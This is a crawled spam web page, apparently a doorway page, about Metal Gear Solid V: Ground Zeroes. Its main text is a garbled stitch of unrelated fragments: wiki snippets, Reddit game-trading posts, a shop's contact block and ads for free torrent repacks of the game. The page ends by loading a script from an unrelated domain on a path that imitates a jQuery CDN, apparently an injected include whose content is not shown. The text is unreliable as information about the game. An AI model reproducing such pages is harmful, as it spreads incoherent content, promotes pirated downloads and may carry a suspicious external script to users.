

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-metal-gear-5-ground-zeroes.html
body_size: 8770
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Metal gear 5 ground zeroes - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Metal gear 5 ground zeroes</h2>
                            </header>
                            <p>Metal Gear (яп. メタルギア Мэтару Гиа:) — серия компьютерных игр в жанрах стелс-экшен и action-adventure, разработанных и изданных компанией Konami под руководством геймдизайнера Хидэо Кодзимы.В большинстве игр серии управляемый. Metal Gear Solid (яп. メタルギアソリッド мэтару гиа сориддо) — компьютерная игра в жанре стелс-экшен.Проект разработан компанией Konami и изначально выпущен для игровой приставки Sony PlayStation в 1998 году. Позднее игра была портирована.  
Админы подскажите пожалуйста у меня пойдет есл у меня Metal gear solid ground zeroes пошла. Доктор «Хьюи» Эммерих — бывший инженер-механик, отвечающий за разработку технологий для шагохода «Peace Walker» в 1974 и Metal Gear ST-84 в 1984. Биологический отец Хэла Эммериха и приемный отец Эммы Эммерих. Metal Gear Solid V: Ground Zeroes  2012, originally under the name of Metal Gear Solid: Ground Zeroes. It was revealed at a private function celebrating the twenty-fifth anniversary of the Metal Gear series,  7.5/10: Polygon: 5.5/10. Паз Ортега Андраде, настоящее имя Пацифика Оушен — агент Шифра, проникнувшая в Militaires Sans Frontières во время инцидента с Peace Walker в 1974. Биография Править Ранняя жизнь Править. Пацифика Оушен росла в Америке с малых лет. В: Я ньюфаг. С какой части лучше начинать знакомство с серией? О: Лучше всего начать Metal Gear Solid (1998). Можно еще начать с Metal Gear (1987) на MSX2 и Metal Gear 2: Solid Snake (1990), эти игры стоят у истоков стелс жанра, но игры довольно старые. Gamepood OÜ © 1995-2019 Punane 16 (Idakeskus), Tallinn 10312, Eesti. GSM: +372 56 499 346 E-mail: admin@gamepood.ee admin@gamepood.ee. Этот сайт использует cookies для хранения информации на вашем компьютере. Смотрите нашу политику использования файлов cookie , чтобы узнать, как отключить cookies.политику использования файлов cookie. Metal Gear Solid 5: Ground Zeroes - полное описание, отзывы и рецензии, оценки пользователей, официальный сайт. Дата выхода игры Metal Gear Solid 5: Ground Zeroes в России и мире, системные. Mutant Year Zero: Road to Eden. Команда разработчиков, в которую вошли дизайнеры HITMAN и один из создателей PAYDAY, представляет Mutant Year Zero: Road to Eden — приключенческую тактическую игру, в которой пошаговые бои в стиле XCOM сочетаются. 
ВНИМАНИЕ! Во всех магазинах сети gamezone с 12.02.2015 действует программа trade-in - Обмен и Продажа Б/У игр. Все об игре Metal Gear Solid 5: Ground Zeroes: описание, оценка и рейтинг игры, обсуждения и комментарии игроков на портале компьютерных игр GameGuru. First time in this sub hope i did it right. Located in md. All games are for the xbox one and are in like new condition. Новый шедевр из легендарной серии стелс-экшена от Kojima Productions, представляющий из себя пролог к грядущей более масштабной Metal Gear Solid 5: The Phantom. Comment here before you add me https://steamcommunity.com/id/HawkEye2110/. 
Metal Gear Solid V Ground Zeroes (Метал Гир Солид 5 Граунд Зеро) - очередная часть популярного на весь мир игрового проекта, где ты снова отправишься в огромный. I made my first rig back in 2011. Cost me 7.05 -- around 2 every 6 months. Hoping to stretch it out for another year, if possible. I know two of the games I'm interested in playing are coming out next year, so who knows what their specs will really look like, but I'm fine with estimation. I don't need to play the game on extreme with 60fps -- I'm perfectly fine with medium, or maybe even low, as long as it won't kill my machine. Thanks in advance. My Specs: AMD Athlon Metal Gear Solid V: Ground Zeroes (яп. メタルギアソリッドV グラウンドゼロズ Мэтару Гиа Сориддо Файбу Гураундо Дзэродзу) — компьютерная игра в жанре стелс-экшен, разработанная японской. 
IGSrep (https://www.reddit.com/r/IGSRep/comments/3pk6gk/krusivs_igs_rep_page/) No Cash. Trades Only. H The three Resident Evil games are Steam keys. Looking for the same in return. Resident Evil 4 HD ~~Resident Evil 5~~ Resident Evil Revelations W Games I'm looking for include: Metal Gear Solid Rising Revengeance Metal Gear Solid Ground Zeroes Bound By Flame Typing of the Dead Overkill Castlevania games Final Fantasy games Offers. Metal Gear Solid 5 Ground Zeroes - ENGLISH PS4 Demo Walkthrough 1080p TRUE-HD QUALITY. Spike VGA 2013 Ground Zeroes Special Mission daytime demo (English version). Metal Gear Solid V. Ground Zeroes - "Deja Vu" Mission PS4 Trailer (Play as classic Solid Snake). Merry Christmas Reddit! Did your family forget to get you your favorite game? Does your girlfriend/wife/husband/BFF not know what game to get you? Well Santa's making another pass around. I am an unapologetic Humble Bundle addict and have over 80 steam games to give away. The rules are the same as my last giveaway (https://www.reddit.com/r/pcmasterrace/comments/4vcuye/50_game_giveaway_or_how_i_learned_to_stop/). Comment a game that you'd like and why you want it. Make me laugh Metal Gear Solid 5: Ground Zeroes скачать торрент на русском вы сможете с нашего игрового ресурса. Самостоятельная и качественная компьютерная игра, часть серии игр. So long story short, Im going through some financial hardships and downsizing my collection amp#x200B; https://imgur.com/a/ZRDDHry (https://imgur.com/a/ZRDDHry) amp#x200B; prices for entire ps4 lot, icluding shipping and colelctors editions: 1150 prices include the collectors edition includes Resident Evil 7 Collectors Overwatch Collectors amp#x200B; Job simulator amp#x200B; Dear Ester- factory sealed with box protector amp#x200B; Resident Evil Revelations 2 Middle. связанных с другими играми — Metal Gear Solid V: Ground Zeroes и Metal Gear Solid  Артбук с иллюстрациями и концепт-артами под названием The Art of Metal Gear Solid 5 должен быть опубликован. My IGW rep: https://www.reddit.com/r/IGSRep/comments/91c7qf/kanecitos_igs_rep_page/ My SGS rep: https://www.reddit.com/r/sgsflair/comments/8e1lwd/flair_profile_ukanecito/ My SGS rep 2: https://www.reddit.com/r/sgsflair/comments/9uds0i/flair_profile_ukanecito/ My Steam rep: https://steamrep.com/profiles/76561198103784920 I'm mainly interested in PayPal. However, please don't hesitate to make an offer. The games are organized by Monthlies first, then different bundles and lastly some keys. Metal Gear Solid V: Ground Zeroes (メタルギアソリッドV . Foi confirmado que a versão japonesa do jogo tem a opção de texto, menus, legendas e diálogos em inglês e mais 5 idiomas. 31 Em Fevereiro Metal Gear Solid 5 Ground Zeroes Gameplay Walkthrough Part 1 includes Mission 1 of the Metal Gear Solid 5 Ground Zeroes Campaign in 1080p 
Metal Gear Solid V: Ground Zeroes - дата выхода, системные требования, официальный сайт, обзор, скачать торрент бесплатно, коды, прохождение. Metal Gear Solid: Ground Zeroes at IGN: walkthroughs, items, maps, video tips, and strategies. I have : Yakuza 0 Vermintide 2: Collector's edition Earth Defense Force 4.1 + DLC Cultist Simulator Absolver Cities: Skylines + After Dark DLC Paradigm Homeworld Remastered Collection Sniper Elite Sniper Elite V2 Sniper Elite 3 Resident Evil Revelations The Division + Survival DLC Knights of the Old Republic I Knights of the Old Republic II Age of Decadence Metal Gear Solid: Ground Zeroes Geometry Wars 3 Towers Unite Late Shift Slipstream The Dwarves Coffin Dodgers Earthw. Gameplay. Metal Gear Solid V: The Phantom Pain is an action-adventure, stealth game in which players take the role of Punished "Venom" Snake from a third-person perspective in an open world environment. The gameplay elements were largely unchanged from Ground Zeroes, meaning that players. I’m getting rid of my Xbox , thus trying to sell my account also. I have a 94 pure lock max badges 6’10 SF on nba 2k19. Also a 91 pure sharp, hof badges and a 89 playshot, most all badges too. The account also has these games: Gears of War: Ultimate Edition For Honor NBA 2k19 Monster Hunter Player Unknown Battlegrounds Middle Earth: Shadow of Mordor Sunset Overdrive Tomb Raider: Definitive Edition FIFA 16 Metal Gear Solid: Ground Zeroes Make me an offer if you’re interested. Cheers. Metal Gear Solid V: Ground Zeroes - подробная информация об игре. Описание, новости, дата выхода, отзывы, скриншоты, трейлеры, обои для рабочего стола. Metal Gear Solid V: Ground Zeroes ((メタルギアソリッドV グラウンドゼロズ Мэтару Гиа Сориддо Файбу: Гураундо Дзэродзу) - каноничная игра серии игр Metal Gear. Разработчиком игры является Kojima. 
Скачать игру Metal Gear Solid 5: Ground Zeroes абсолютно бесплатно через торрент (torrent), полностью русская версия на компьютер (PC). RePack от Механики, FitGirl, R G Games или лицензия Metal. 5. Не потеряйте вертолёт, когда вызываете его. Если враги увидят его, то они начнут стрелять.  Metal Gear Solid V: Ground Zeroes Music Tape. Главная миссия. Metal Gear Solid V: Ground Zeroes - игра-пролог от компании разработчиков Kojima Productions, которая расскажет о событиях которые связываю предыдущие части из одноименно серии игр. Metal Gear Solid 5: The Phantom Pain at IGN: walkthroughs, items, maps, video tips, and strategies. 
К 25-летнему юбилею игр серии Metal Gear японские разработчики представили самое совершенное издание - Ground Zeroes. Реализация на движке FOX Engine является настоящей. World-renowned Kojima Productions brings the Metal Gear Solid franchise to Steam with METAL GEAR SOLID V: GROUND ZEROES. Play as the legendary hero Snake and infiltrate a Cuban military base to rescue the hostages. Can you make it out alive. Скачать Metal Gear Solid V: Ground Zeroes торрент бесплатно от Механиков.  -5% на Aliexpress Дополнительная скидка с каждой покупки на Aliexpress. My SGS Rep (https://www.reddit.com/r/sgsflair/comments/a5blco/flair_profile_udinkomaricic/) amp#x200B; BUYER covers the FEES amp#x200B; List of games I have: \gtobserver\_ 2.5€ or offer Age Of Wonders II:The Wizard's Throne 0.5€ or offer Alien Rage:Unlimited 05.€ or offer Alpha Protocol 1€ or offer American Truck Simulator 2.5€ or offer Ash of Gods Redemption 5€ or offer ~~Batman Arkham Origins~~ Bionic Commando 1 € or offer Bleed 2 1€ or offer Brawlout 1€ or offer Carmaged. Минимальные и рекомендуемые требования для PC версии Metal Gear Solid 5: Ground Zeroes: информация о процессоре, видеокарте, оперативной памяти и других характеристиках. Metacritic Game Reviews, Metal Gear Solid V: Ground Zeroes for PlayStation 4, Ground Zeroes showcases Kojima Productions' FOX Engine, a true next-generation game engine which promises to revolutionize the Metal. World-renowned Kojima Productions showcases the latest masterpiece in the METAL GEAR SOLID franchise with METAL GEAR SOLID V: GROUND ZEROES. METAL GEAR SOLID V:  3,75 out of 5 stars from 976 reviews 976. Дата выпуска: 20.03.2014. 
METAL GEAR SOLID V - Official Site. Manual Manuel Manuale Handbuch. Узнайте, когда вышла Metal Gear Solid 5: Ground Zeroes на на PC, PS3 и PS4 в России и других странах. Продажи Cyberpunk 2077 на PS4 могут пострадать из-за недавней цензуры в Devil Metal Gear Solid V: Ground Zeroes (メタルギアソリッドVグラウンドゼロズ, Metaru Gia Soriddo Faibu Guraundo Zerozu?) um jogo de a o-aventura. Metal Gear Solid V: Ground Zeroes (メタルギアソリッドV グラウンド・ゼロズ Metaru Gia Soriddo Faibu: Guraundo Zerozu) is a canonical installment. 
Metal Gear Solid V: Ground Zeroes (メタルギアソリッドVグラウンドゼロズ Metaru Gia Soriddo V Guraundo Zerozu?) un videogioco action-adventure. Metal Gear Solid V: Ground Zeroes is an action-adventure stealth video game developed by Kojima Productions and published by Konami. It was released for PlayStation. Metal Gear Solid V: Ground Zeroes (メタルギアソリッドVグラウンドゼロズ, Metaru Gia Soriddo Faibu Guraundo Zerozu?) est un jeu vid o de type action-. Metal Gear Solid V: The Phantom Pain is an action-adventure stealth game developed by Kojima Productions and published by Konami. It was released worldwide. Metal Gear Solid V: The Phantom Pain (メタルギアソリッドV ザ・ファントム・ペイン Metaru Gia Soriddo V Za Fantomu Pein?) un videogioco d'azione. Metal Gear; Один из многих логотипов, используемый в игре Metal Gear Solid 2: Sons of Liberty и её продолжениях. GameStop: Buy Metal Gear Solid V: Ground Zeroes, Konami, PlayStation 4, Find release dates, customer reviews, previews and screenshots. 
Depois dos eventos de Metal Gear Solid V: Ground Zeroes, Snake cai num coma, depois da destrui o da Base M e, base de opera Metal Gear Solid (яп. メタルギアソリッド мэтару гиа сориддо) — компьютерная игра в жанре стелс-экшен. Админы подскажите пожалуйста у меня пойдет есл у меня Metal gear solid ground zeroes пошла. METAL GEAR SOLID V - Official Site  2015 Konami Digital Entertainment. Cronolog a ficticia de la saga Metal Gear; 1964 – Snake Eater 1970 – Portable Ops 1974 – Peace Walker 1975 – Ground Zeroes 1984 – The Phantom. 
Metal Gear Solid 5: The Phantom Pain at IGN: walkthroughs, items, maps, video tips, and strategies. Der erste Teil “Metal Gear Solid 5: Ground Zeroes” ist der Nachfolger des PSP-Games “Peace Walker” aus der ber hmten Spieleserie. Voraussichtlich wird dieser. Metal Gear REX was a Metal Gear prototype that was jointly developed by DARPA, ArmsTech, and Livermore National Labs for the United States Army in the early 2000s. Synopsis. L'histoire du jeu se d roule chronologiquement apr s Metal Gear Solid: Ground Zeroes, et avant Metal Gear premier du nom. The Phantom Pain se d roule. Metal Gear HD Desktop Wallpapers for 4K Ultra HD TV ★ Wide Ultra Widescreen Displays ★ Dual Monitor / Multi Display Desktops ★ Tablet ★ Smartphone. SubpTool utilizes a dictionary of filenames called subp_dictionary.txt. As it decompiles the subp, it compares the hashes generated from this dictionary to any hashed. 
Este The Phantom Pain es, por lo tanto, la quinta entrega de la saga Metal Gear Solid. El videojuego combina la cl sica jugabilidad de la serie basada Get the April 2019 Humble Monthly and more when you subscribe for just  per month. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-skachat-gilbert-elizabet-est-molitsya-lyubit-audiokniga.html">Скачать гилберт элизабет есть молиться любить аудиокнига</a></li>
                                <li><a href="nt6t7-igry-cherepashki-nindzya-2007-skachat.html">Игры черепашки ниндзя 2007 скачать</a></li>
                                <li><a href="nt6t7-skachat-igru-geniy-oborony-besplatno.html">Скачать игру гений обороны бесплатно</a></li>
                                <li><a href="nt6t7-inostrannye-multfilmy-skachat-torrent.html">Иностранные мультфильмы скачать торрент</a></li>
                                <li><a href="nt6t7-okudzhava-pesni-video-skachat.html">Окуджава песни видео скачать</a></li>
                                <li><a href="nt6t7-tekst-pesni-ya-v-drova-aleksey-vorobev.html">Текст песни я в дрова алексей воробьев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Metal Gear (серия игр) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-call-recorder-iphone.html">Call recorder iphone</a></li>
                                            <li><a href="nt6t7-teternikov-lev-knigi.html">Тетерников лев книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-codeblocks-skachat-torrent.html">Codeblocks скачать торрент</a></li>
                                            <li><a href="nt6t7-georgievskaya-lentochka-klipart.html">Георгиевская ленточка клипарт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-marshrut-75-marshrutki-kaliningrad-raspisanie.html">Маршрут 75 маршрутки калининград расписание</a></li>
                                            <li><a href="nt6t7-skachat-igru-transformery-epoha-istrebleniya-besplatno.html">Скачать игру трансформеры эпоха истребления бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-gordost-prevyshe-vsego.html">Гордость превыше всего</a></li>
                                            <li><a href="nt6t7-acer-aspire-v5-551g-drayvera-windows-7.html">Acer aspire v5 551g драйвера windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
